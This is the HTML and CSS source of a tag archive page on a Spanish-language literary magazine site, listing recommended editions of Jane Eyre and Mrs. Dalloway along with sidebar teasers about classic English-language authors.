.tot{padding-right:10px}.innercontent.movies ul li .right div.ratting .starsbox{display:inline-block;width:200px;height:20px;margin-right:calc(100% - 200px);margin-bottom:4px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-a10.svg') no-repeat top left;background-size:200px}.innercontent.movies ul li .right div.ratting .stars{display:inline-block;height:20px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-b10.svg') no-repeat top left;background-size:200px;position:absolute}.modulo.especial .cintillo{position:absolute;display:inline-block;width:100%;z-index:2;padding:6px 10px 0 40px;border-top:4px solid #ddd;color:#fff}.modulo ul,.modulo ul li,.modulo ul li a{padding:0;margin:0;display:inline-block;width:100%;position:relative}.modulo.slide ul li{display:none}.modulo.slide ul li.active{display:inline-block}.modulo.especial a.media{height:600px;background-size:100% auto}.modulo.especial .media img{display:none}.modulo.especial ul li .cont{position:absolute;left:40px;bottom:65px;color:#fff;width:calc(100% - 60px);padding-bottom:10px;border-bottom:3px solid rgba(255,255,255,.2)}.modulo.especial ul li a.titulo{color:#fff;text-transform:uppercase;display:inline-block;padding-bottom:10px;font:900 1.5rem/1.5rem 'Cormorant infant',serif}.modulo.especial ul li .descripcion{font-size:.9rem;line-height:1.1rem;display:inline-block;margin:0}.modulo.lista li{background:#f9f9f9;min-height:75px;padding-bottom:0;padding-top:0;padding-left:110px;position:relative!important;overflow:hidden;margin-bottom:3px}.modulo.lista a.media{width:100px;height:100%;display:inline;float:left;margin-right:10px;position:relative;background-size:auto 100%;position:absolute;left:0;top:0}.modulo.lista a.media img{display:none}.modulo.lista a.titulo{display:inline-block;width:100%;color:#000;font:900 1rem/1rem 'Cormorant infant',serif;padding:10px 10px 10px 0;text-transform:uppercase}.modulo.lista .descripcion{display:none}.anteriores{padding-bottom:20px;border-bottom:4px solid #eee}.anteriores.single{border-top:4px solid #eee;padding-top:5px;border-bottom:none}.anteriores .cintillo.seccion a{font:900 1.4rem/1.8rem 'Cormorant Infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#222}.anteriores ul{display:inline-block;width:100%;margin:0;padding:0}.anteriores ul li{display:inline;float:left;width:100%;margin:0;padding:0 0 10px}.anteriores ul li .media{width:100%;padding-top:56%;display:inline-block;margin-bottom:10px}.anteriores ul li .media img{display:none}.anteriores h2{margin:0;padding:0}.anteriores a.titulo{display:inline-block;width:100%;margin-bottom:6px;font:900 1.6rem/1.6rem 'Cormorant infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#000}.anteriores ul li .cont .descripcion{font-size:.9rem;line-height:1.1rem;color:#000;margin:10px 0 0}.anteriores ul li:nth-child(1n+4){padding-top:10px;border-top:1px solid #eee;margin:0 0 10px}.anteriores ul li:nth-child(1n+4) .media,.anteriores ul li:nth-child(1n+4) .descripcion{display:none}.publi>div{background:#eee;text-align:center}#instagrambox{display:inline-block;width:100%;padding:10px 0 40px 50px;margin:0;background:#f9f9f9}#instagrambox li{display:none;width:100%;padding:0;margin:0;border:none}#instagrambox li:first-child{display:inline-block}#instagrambox li a{padding-top:calc(100% - 20px)!important;overflow:hidden;position:relative;background:#000}#instagrambox li a,#instagrambox li a img{display:inline-block;width:100%;padding:0;margin:0}#instagrambox li a img{position:absolute;top:0;left:0;filter:gray;-webkit-filter:grayscale(1);-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.8}#instagrambox li a:hover img{filter:none;-webkit-filter:grayscale(0);-webkit-filter:grayscale(0%);filter:grayscale(0%);opacity:1}#instagrambox li a .mas,#instagrambox li a .likes,#instagrambox li a .comm{position:absolute;z-index:111;color:#fff}#instagrambox li a .mas{bottom:10px;right:10px;font-size:2rem;color:#fff;opacity:0}#instagrambox li a:hover .mas{opacity:1}#instagrambox li a .likes{bottom:5px;left:10px;font-size:.9rem;padding-left:16px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/heart.svg') no-repeat 0;background-size:12px}#instagrambox .boton.prev{right:90px}#instagrambox .boton.next{right:55px}#modular{display:inline-block;width:100%;margin:0;padding:25px 0 10px;overflow:hidden;position:relative;border-top:5px solid #e8e4d9;background:#fff}#modular .cint{display:inline-block;width:100%;color:#ddd;padding-bottom:6px;font:normal 12px/12px 'Helvetica Neue',helvetica,Arial,Sans-serif}#modular .qw_cintillo,.box h1.cintillo{display:inline-block;width:100%;font-size:.8rem;padding:0}#modular .qw_cintillo{width:150px;margin:0;position:absolute;top:25px;left:20px;font:300 .7rem/.8rem "Helvetica Neue",Arial,Helvetica,sans-serif;color:#999}#modular .qw_cintillo .qw_logo{background:url(https://feedapp.es/estaticas/modular/logos/qualitywebs.png) no-repeat bottom left;background-size:140px;display:inline-block;text-indent:-99999px;width:150px;height:45px;margin:6px 0 0}#modular a{text-decoration:none;color:#999}#modular .box h1.cintillo{width:100%;overflow:hidden;text-align:center;font-weight:200;color:#666;margin:0}#modular #modular_wrap{display:block;overflow:hidden;width:4800px;height:240px;margin-left:20px;margin-top:80px;position:absolute}#modular article{display:inline;float:left;padding:0;margin:0 10px 5px 0;position:relative;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;width:200px;height:300px}#modular article .media{display:block;overflow:hidden;width:100%;position:relative;padding-top:56%;white-space:nowrap;background:#000;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}#modular article .media img{position:absolute;vertical-align:middle;top:0;left:0;width:100%;height:auto!important}#modular article .media:hover img{opacity:.6;vertical-align:middle}#modular article a{font:400 1rem/1rem 'Helvetica Neue',Helvetica,Arial,Sans-serif;text-decoration:none;color:#222}#modular article a:hover{color:#f90}#modular article a.qw_medio{text-transform:uppercase;color:#999!important;font-size:.7rem!important;padding:6px 0 0;display:inline-block;position:relative}#modular article .qw_medio:hover,#modular article .title a:hover{color:#f90}#modular article a.title{display:block;overflow:hidden;color:#000;padding:0 10px 5px 0!important;font:500 1rem/1.1rem "Helvetica Neue",Arial,Helvetica,sans-serif}#modular article p.description{font-size:.8rem;line-height:1rem;font-weight:300;overflow:hidden;padding-bottom:10px;color:#999!important;padding-right:20px;display:none}#modular article a.plus{display:block;overflow:hidden;position:absolute;bottom:22px;right:14px;width:22px;height:22px;background:#eee;margin:0 4px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;text-indent:-9999px}#modular .qwmod_sites,#modular .qwmod_ops{display:inline-block;z-index:999;position:relative;border-top:1px solid #ddd;margin:300px 0 0 20px;padding:20px 0;with:calc(100% - 40px)}#modular .qwmod_ops{margin:0 0 0 20px;border-top:1px solid #eee}#modular .qwmod_sites a,#modular .qwmod_ops a{display:inline;float:left;width:120px;margin:0 10px 0 0;font-size:.8rem!important;color:#AAA!important;line-height:1rem;height:40px;opacity:.5;background-color:#f90}#modular .qwmod_sites a:hover,#modular .qwmod_ops a:hover{opacity:1}#modular .qwmod_sites a span,#modular .qwmod_ops a span{display:none}@media only screen and (min-width:768px){#modular .qw_cintillo .qw_logo{width:130px;background-size:120px}#modular .qwmod_sites{with:calc(100% - 200px);margin-left:160px;margin-top:220px}#modular .qwmod_ops{with:calc(100% - 200px);margin-left:160px;margin-top:0}#modular #modular_wrap{margin-left:160px;margin-top:0}#modular .qwmod_sites a{width:160px}}@media only screen and (max-width:767px){.footer p,.footer a{padding:10px 0;margin-bottom:5px;font-size:.9rem}#inner_rel a.seccion{padding:10px 0;width:100%}}@media only screen and (min-width:320px){#instagrambox li{display:inline;float:left;width:calc(100%/3);padding:0;margin:0}#instagrambox li:nth-child(n+4){display:none}}@media only screen and (min-width:480px){.header .logo{top:50px}.header #breadcrumbs{top:150px}#sharebox li.bb_whatsapp{display:none}.bloque article{width:calc((100%/2) - 15px);display:inline;float:left;margin:0 15px 15px 0}.bloque article:nth-child(2n){clear:both}.innercontent .media{width:calc((100%/5)*3);height:auto}.innercontent .acf-map{width:calc((100%/5)*2);display:inline-block;position:absolute;top:0;right:0;height:100%}.anteriores ul li{width:calc((100%/2) - 15px);margin-right:15px}.anteriores ul li:nth-child(4){margin-top:20px}.anteriores ul li:nth-child(1n+4){width:100%}.anteriores ul li:nth-child(1n+4) .titulo{font-size:1.4rem;line-height:1.4rem}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/4);padding:0;margin:0}#instagrambox li:nth-child(n+5){display:none}.econtent>blockquote{width:calc((100%/3)*1)}.footer ul li{display:inline-block;width:calc(100%/2)}}@media only screen and (min-width:768px){.upper .cont{margin:0 60px 0 120px;width:calc(100% - 180px)}.wrapper{padding:20px 50px 30px 120px}#instagrambox{padding:10px 0 20px 120px}#inner_rel{margin-left:-50px}#inner_rel.toog{height:0;width:40px;margin-right:0}#inner_rel .tooglerel{left:10px}.bloque article h2 a{font-size:1.4rem;line-height:1.4rem}.meta .details .avatar{display:inline-block}.innercontent.movies ul li figure.media{width:200px}.innercontent.movies ul li .right{width:calc(100% - 200px);padding-left:15px}.anteriores ul li{width:calc((100%/3) - 15px);margin-right:15px}.footer ul li{display:inline-block;width:calc(100%/4)}.footer{display:inline-block;width:100%;padding:20px 30px 30px 120px;margin:0}section.bloque article #sharebox li a{width:20px;height:20px}section.bloque article #sharebox li.bb_facebook a{background-size:24px}section.bloque article #sharebox li.bb_twitter a{background-size:22px}section.bloque article #sharebox li.bb_linkedin a{background-size:20px}section.bloque article #sharebox li.bb_whatsapp a{background-size:24px}}@media only screen and (min-width:980px){main{width:calc(100% - 330px);margin-right:30px}.sidebar{float:right;width:300px;display:inline}.modulo.especial a.media{background-size:auto 100%}.upper .cont{padding-bottom:60px}.boton{width:30px;height:30px}.boton.prev{background-size:18px}.boton.next{background-size:18px}.boton.prev{right:35px}.slide .boton.prev{right:95px}.modulo .boton.prev{right:55px}.innercontent a.boton.prev{right:35px}.innercontent ul.slide{margin-bottom:40px}.modulo.especial ul li .cont{bottom:55px}.econtent ul li blockquote{padding-top:300px}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/6);padding:0;margin:0}#instagrambox li:nth-child(n+7){display:none}section.articulo .titulo,section.articulo .titulo a{font-size:2.4rem;line-height:2.4rem}}@media only screen and (min-width:1024px){section.articulo h1.titulo,section.articulo h1.titulo a{font-size:3rem;line-height:3rem}.upper{height:600px}.upper .cont{margin:0 60px 0 15%;padding-bottom:20px;width:calc(100% - 515px)}.upper .cont .titulo{font-size:3rem;line-height:3rem}.wrapper{padding:20px 15% 30px}.bloque article{width:calc((100%/3) - 15px)}.anteriores ul li{width:calc(((100% - 320px)/3) - 15px);margin-right:15px}.anteriores ul li:nth-child(3){margin-right:35px}.anteriores ul li:nth-child(4){margin-top:0}.anteriores ul li:nth-child(1n+4){width:300px}.anteriores a.titulo{font-size:1.4rem;line-height:1.4rem}.anteriores ul li:nth-child(1n+4) a.titulo{font-size:1.2rem;line-height:1.2rem}.bloque article:nth-child(2),.bloque article:nth-child(7){width:calc(((100%/3)*2) - 15px)}.bloque article:nth-child(2n){clear:none}.bloque article:nth-child(3n+1){clear:both}.bloque article:nth-child(9){clear:both}.bloque article:nth-child(10){clear:none}.bloque article:nth-child(2) h2 a,.bloque article:nth-child(7) h2 a{font-size:2rem;line-height:1.8rem}.innercontent ul li .num span:first-child{font:bold 4rem/4rem 'Cormorant infant',serif}}@media only screen and (min-width:1280px){#inner_rel a.titulo{color:#222;font-size:1.2rem;line-height:1.3rem;font-weight:700}}::selection{background:#d70;color:#fff;text-shadow:none}::-webkit-selection{background:#d70;color:#fff;text-shadow:none}::-moz-selection{background:#d70;color:#fff;text-shadow:none}@media print{*{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}blockquote.writers,body.writers #inner_rel a.tooglerel:hover,body.writers a.tooglemenu,body.writers #searchbox form.search .search-submit,.colored.writers,body.writers .sub-header,.bloque article.writers .media{background-color:#004d99}body.writers .econtent a{color:#004d99;border-bottom:1px dashed #004d99}body.writers .econtent a:hover{border-bottom:1px solid #004d99}blockquote.books,body.books #inner_rel a.tooglerel:hover,body.books a.tooglemenu,body.books #searchbox form.search .search-submit,.colored.books,body.books .sub-header,.bloque article.books .media{background-color:#a60}body.books .econtent a{color:#a60;border-bottom:1px dashed #a60}body.books .econtent a:hover{border-bottom:1px solid #a60}blockquote.must-know,body.must-know #inner_rel a.tooglerel:hover,body.must-know a.tooglemenu,body.must-know #searchbox form.search .search-submit,.must-know.colored,body.must-know .sub-header,.bloque article.must-know .media{background-color:#cc2900}body.must-know .econtent a{color:#cc2900;border-bottom:1px dashed #cc2900}body.must-know .econtent a:hover{border-bottom:1px solid #cc2900}blockquote.cine-y-tv,body.cine-y-tv #inner_rel a.tooglerel:hover,body.cine-y-tv a.tooglemenu,body.cine-y-tv #searchbox form.search .search-submit,.cine-y-tv.colored,body.cine-y-tv .sub-header,.bloque article.cine-y-tv .media{background-color:#80c}body.cine-y-tv .econtent a{color:#80c;border-bottom:1px dashed #80c}body.cine-y-tv .econtent a:hover{border-bottom:1px solid #80c}blockquote.ediciones-recomendadas,body.ediciones-recomendadas #inner_rel a.tooglerel:hover,body.ediciones-recomendadas a.tooglemenu,body.ediciones-recomendadas #searchbox form.search .search-submit,.ediciones-recomendadas.colored,body.ediciones-recomendadas .sub-header,.bloque article.ediciones-recomendadas .media{background-color:#093}body.ediciones-recomendadas .econtent a{color:#093;border-bottom:1px dashed #093}body.ediciones-recomendadas .econtent a:hover{border-bottom:1px solid #093}blockquote.obras,body.obras #inner_rel a.tooglerel:hover,body.obras a.tooglemenu,body.obras #searchbox form.search .search-submit,.obras.colored,body.obras .sub-header,.bloque article.obras .media{background-color:#800060}body.obras .econtent a{color:#800060;border-bottom:1px dashed #800060}body.obras .econtent a:hover{border-bottom:1px solid #800060}blockquote.recomendaciones,body.recomendaciones #inner_rel a.tooglerel:hover,body.recomendaciones a.tooglemenu,body.recomendaciones #searchbox form.search .search-submit,.recomendaciones.colored,body.recomendaciones .sub-header,.bloque article.recomendaciones .media{background-color:#093}body.recomendaciones .econtent a{color:#093;border-bottom:1px dashed #093}body.recomendaciones .econtent a:hover{border-bottom:1px solid #093}a.colored.writers .cont,body.writers section.articulo .titulo a{border-color:#2e5cb8}a.colored.books .cont,body.books section.articulo .titulo a{border-color:#a60}a.colored.must-know .cont,body.must-know section.articulo .titulo a{border-color:#cc2900}a.colored.cine-y-tv .cont,body.cine-y-tv section.articulo .titulo a{border-color:#80c}a.colored.ediciones-recomendadas .cont,body.ediciones-recomendadas section.articulo .titulo a{border-color:#093}a.colored.obras .cont,body.obras section.articulo .titulo a{border-color:#800060}a.colored.recomendaciones .cont,body.recomendaciones section.articulo .titulo a{border-color:#093}.bloque article.writers ul li,.bloque article.writers ul li a,body.writers main p.tags a,body.writers main .description,body.writers .meta .details .author a,body.writers .econtent>blockquote{color:#2e5cb8}.bloque article.books ul li,.bloque article.books ul li a,body.books main p.tags a,body.books main .description,body.books .meta .details .author a,body.books .econtent>blockquote{color:#a60}.bloque article.must-know ul li,.bloque article.must-know ul li a,body.must-know main p.tags a,body.must-know main .description,body.must-know .meta .details .author a,body.must-know .econtent>blockquote{color:#cc2900}.bloque article.cine-y-tv ul li,.bloque article.cine-y-tv ul li a,body.cine-y-tv main p.tags a,body.cine-y-tv main .description,body.cine-y-tv .meta .details .author a,body.cine-y-tv .econtent>blockquote{color:#80c}.bloque article.ediciones-recomendadas ul li,.bloque article.ediciones-recomendadas ul li a,body.ediciones-recomendadas main p.tags a,body.ediciones-recomendadas main .description,body.ediciones-recomendadas .meta .details .author a,body.ediciones-recomendadas .econtent>blockquote{color:#093}.bloque article.obras ul li,.bloque article.obras ul li a,body.obras main p.tags a,body.obras main .description,body.obras .meta .details .author a,body.obras .econtent>blockquote{color:#800060}.bloque article.recomendaciones ul li,.bloque article.recomendaciones ul li a,body.recomendaciones main p.tags a,body.recomendaciones main .description,body.recomendaciones .meta .details .author a,body.recomendaciones .econtent>blockquote{color:#093}</style> <script defer src="https://beisbook.com/wp-content/themes/beisbook/js/jquery.min.js"></script> <script defer src="https://beisbook.com/wp-content/cache/autoptimize/js/autoptimize_single_b46e2c991924ed5f20d0b27ae6ef6b5f.js?v=2.2.5e"></script> </head><body class="ediciones-recomendadas"><header class="header clear" role="banner"><div class="logo"><a href="https://beisbook.com"><span>be</span><span>is</span><span>book</span></a></div></header><div id="searchbox"><form class="search" method="get" action="https://beisbook.com" role="search"> <input class="search-input" type="search" name="s" placeholder="Para buscar, escribe y presiona Enter"> <button class="search-submit" type="submit" role="button">Buscar</button></form></div><nav class="nav" role="navigation"> <button onclick="toogleMenu();" class="tooglemenu">Menú</button><ul><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://beisbook.com/category/writers/">Writers</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-176"><a href="https://beisbook.com/category/books/">Books</a><ul class="sub-menu"><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://beisbook.com/category/books/actos/">Actos</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://beisbook.com/category/books/historias/">Historias</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://beisbook.com/category/books/pensamientos/">Pensamientos</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://beisbook.com/category/books/cuentos/">Cuentos</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://beisbook.com/category/books/versos/">Versos</a></li></ul></li><li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-163"><a href="https://beisbook.com/category/must-know/">Must know</a><ul class="sub-menu"><li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://beisbook.com/category/must-know/bio-facts/">Bio Facts</a></li><li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://beisbook.com/category/must-know/bio-literaria/">Bio Literaria</a></li><li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://beisbook.com/category/must-know/books-facts/">Books Facts</a></li><li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://beisbook.com/category/must-know/historia-facts/">Historia Facts</a></li><li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://beisbook.com/category/must-know/places/">Places</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://beisbook.com/category/must-know/vips/">VIPs</a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://beisbook.com/category/must-know/words/">Words</a></li></ul></li><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://beisbook.com/category/cine-y-tv/">Cine &#038; TV</a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://beisbook.com/category/ediciones-recomendadas/">Ediciones recomendadas</a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://beisbook.com/category/meta/beisbook/">BeIsBook</a></li></ul></nav><div class="upper colored innershadow ediciones-recomendadas" style="background-image: url(https://beisbook.com/wp-content/uploads/2017/10/leyendo-mrs-dalloway-01.jpeg);"><span class="cont"><span class="antetitulo">Artículos estiquetados como</span><span class="titulo">_Penguin Books</span></span></div><div id="gwrap"><div class="wrapper"><main role="main"><section class="bloque"><h1 class="cintillo">Archivo de etiquetas: Penguin Books</h1><article id="post-2529" class="ediciones-recomendadas"> <a href="https://beisbook.com/ediciones-recomendadas/hoy-leemos-jane-eyre-o-lo-escuchamos-05062529/" title="Hoy leemos Jane Eyre&#8230; ¡o lo escuchamos!" style="background-image: url(https://beisbook.com/wp-content/uploads/2019/06/hoy-leemos-jane-eyre-o-lo-escuchamos-06.jpg);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2019/06/hoy-leemos-jane-eyre-o-lo-escuchamos-06.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://beisbook.com/wp-content/uploads/2019/06/hoy-leemos-jane-eyre-o-lo-escuchamos-06.jpg 1050w, https://beisbook.com/wp-content/uploads/2019/06/hoy-leemos-jane-eyre-o-lo-escuchamos-06-250x135.jpg 250w, https://beisbook.com/wp-content/uploads/2019/06/hoy-leemos-jane-eyre-o-lo-escuchamos-06-768x413.jpg 768w, https://beisbook.com/wp-content/uploads/2019/06/hoy-leemos-jane-eyre-o-lo-escuchamos-06-700x377.jpg 700w, https://beisbook.com/wp-content/uploads/2019/06/hoy-leemos-jane-eyre-o-lo-escuchamos-06-120x65.jpg 120w" sizes="(max-width: 1050px) 100vw, 1050px" /> </a><h2> <a href="https://beisbook.com/ediciones-recomendadas/hoy-leemos-jane-eyre-o-lo-escuchamos-05062529/" title="Hoy leemos Jane Eyre&#8230; ¡o lo escuchamos!">Hoy leemos Jane Eyre&#8230; ¡o lo escuchamos!</a></h2><p>¿Quieres leer Jane Eyre? Sí, quieres. Y nosotros, tanto si lees en papel como en ebook o te pierdes por un audiolibro, tenemos alguna recomendación editorial al respecto.</p></article><article id="post-92" class="ediciones-recomendadas"> <a href="https://beisbook.com/ediciones-recomendadas/leyendo-mrs-dalloway-161092/" title="Leyendo Mrs. Dalloway." style="background-image: url(https://beisbook.com/wp-content/uploads/2017/10/leyendo-mrs-dalloway-01.jpeg);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2017/10/leyendo-mrs-dalloway-01.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://beisbook.com/wp-content/uploads/2017/10/leyendo-mrs-dalloway-01.jpeg 984w, https://beisbook.com/wp-content/uploads/2017/10/leyendo-mrs-dalloway-01-250x192.jpeg 250w, https://beisbook.com/wp-content/uploads/2017/10/leyendo-mrs-dalloway-01-768x588.jpeg 768w, https://beisbook.com/wp-content/uploads/2017/10/leyendo-mrs-dalloway-01-700x536.jpeg 700w, https://beisbook.com/wp-content/uploads/2017/10/leyendo-mrs-dalloway-01-120x92.jpeg 120w" sizes="(max-width: 984px) 100vw, 984px" /> </a><h2> <a href="https://beisbook.com/ediciones-recomendadas/leyendo-mrs-dalloway-161092/" title="Leyendo Mrs. Dalloway.">Leyendo Mrs. Dalloway.</a></h2><p>Te recomendamos las mejores ediciones de esta magnífica novela.</p></article><div class="pagination"></div></section></main><aside class="sidebar" role="complementary"><section class="modulo lista" id="list_694c8cfaa5746"><h3 class="cintillo">must know</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/must-know/historia-facts/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-16123653/" title="¿A quién le importa lo que sucedía en el mundo mientras Jane Austen escribía sus canónicas novelas?" class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2021/01/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-01.png);"><img src="https://beisbook.com/wp-content/uploads/2021/01/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-01.png"></a> <span class="cont"> <a href="https://beisbook.com/must-know/historia-facts/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-16123653/" class="titulo">¿A quién le importa lo que sucedía en el mundo mientras Jane Austen escribía sus canónicas novelas?</a><p class="descripcion">Conocer el contexto histórico en el que Jane Austen escribió sus novelas tal vez nos ayude a conocer más a esta escritora y a entender mejor su obra... o no.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/listas/5-cuentos-de-navidad-para-leer-en-diciembre-01123593/" title="5 cuentos de Navidad para leer en diciembre." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2020/12/5-cuentos-de-navidad-para-iluminar-diciembre-01.png);"><img src="https://beisbook.com/wp-content/uploads/2020/12/5-cuentos-de-navidad-para-iluminar-diciembre-01.png"></a> <span class="cont"> <a href="https://beisbook.com/must-know/listas/5-cuentos-de-navidad-para-leer-en-diciembre-01123593/" class="titulo">5 cuentos de Navidad para leer en diciembre.</a><p class="descripcion">Y quien dice cuentos dice cartas o historias detectivescas, recuerdos, regalos y magia, mucha magia, tanta como guardaban en su pluma Charles Dickens, Agatha Christie, Truman Capote, O. Henry y J.R.R. Tolkien.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/words/palabra-de-george-eliot-22113224/" title="Palabra de George Eliot." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2019/12/palabra-de-george-eliot-10.jpg);"><img src="https://beisbook.com/wp-content/uploads/2019/12/palabra-de-george-eliot-10.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/words/palabra-de-george-eliot-22113224/" class="titulo">Palabra de George Eliot.</a><p class="descripcion">George Eliot fue una mujer que escribió con nombre de hombre para que nadie osara juzgar su trabajo con perspectiva de género. Una feminista excepcional algunas de cuyas frases célebres recordamos hoy.</p> </span></li></ul></section><section class="modulo especial slide" id="esp_694c8cfaa84fe"><h3 class="cintillo">writers</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" title="Bram Stoker y los vampiros que nos quitaron el sueño." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png);"><img src="https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" class="titulo">Bram Stoker y los vampiros que nos quitaron el sueño.</a><p class="descripcion">Bram Stoker es el padre de Drácula, uno de esos escritores que han sucumbido a la fama de su criatura...</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/ciencia-ficcion/h-g-wells-el-escritor-que-amerizo-en-la-luna-antes-que-amstrong-13082764/" title="H.G. Wells, el escritor que amerizó en la luna antes que Amstrong y Aldrin." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2019/07/h-g-wells-el-escritor-que-amerizo-en-la-luna-antes-que-amstrong-02.jpg);"><img src="https://beisbook.com/wp-content/uploads/2019/07/h-g-wells-el-escritor-que-amerizo-en-la-luna-antes-que-amstrong-02.jpg"></a> <span class="cont"> <a href="https://beisbook.com/writers/ciencia-ficcion/h-g-wells-el-escritor-que-amerizo-en-la-luna-antes-que-amstrong-13082764/" class="titulo">H.G. Wells, el escritor que amerizó en la luna antes que Amstrong y Aldrin.</a><p class="descripcion">H. G. Wells pasa por ser, con el permiso de Julio Verne, el padre de la literatura de ciencia ficción y por eso un astroblema en la cara oculta de la luna lleva su nombre.</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/daphne-du-maurier-la-escritora-de-cabecera-de-alfred-hitchcock-19043743/" title="Daphne du Maurier, la escritora de cabecera de Alfred Hitchcock." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2021/05/daphne-du-maurier-la-escritora-de-cabecera-de-alfred-hitchcock-01.jpg);"><img src="https://beisbook.com/wp-content/uploads/2021/05/daphne-du-maurier-la-escritora-de-cabecera-de-alfred-hitchcock-01.jpg"></a> <span class="cont"> <a href="https://beisbook.com/writers/daphne-du-maurier-la-escritora-de-cabecera-de-alfred-hitchcock-19043743/" class="titulo">Daphne du Maurier, la escritora de cabecera de Alfred Hitchcock.</a><p class="descripcion">Daphne du Maurier, una niña de la alta socidad inglesa bien educada y bien casada que acabó convirtiéndos en la escritora de cabecera de Alfred Hitchcock ¿y enamorándose de una mujer?</p> </span></li></ul><button onclick="moveModuloPrev('esp_694c8cfaa84fe');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_694c8cfaa84fe');" class="boton next">siguiente</button></section><script></script><section class="modulo especial slide" id="esp_694c8cfaab112"><h3 class="cintillo">meta</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" title="¿Qué es BeIsBook?" class="media colored innershadow-none  none" style="background-image: url(https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" class="titulo">¿Qué es BeIsBook?</a><p class="descripcion">beisbook es una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.</p> </span></li></ul><button onclick="moveModuloPrev('esp_694c8cfaab112');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_694c8cfaab112');" class="boton next">siguiente</button></section><script></script><div id="custom_html-117" class="widget_text widget_custom_html"><div class="textwidget 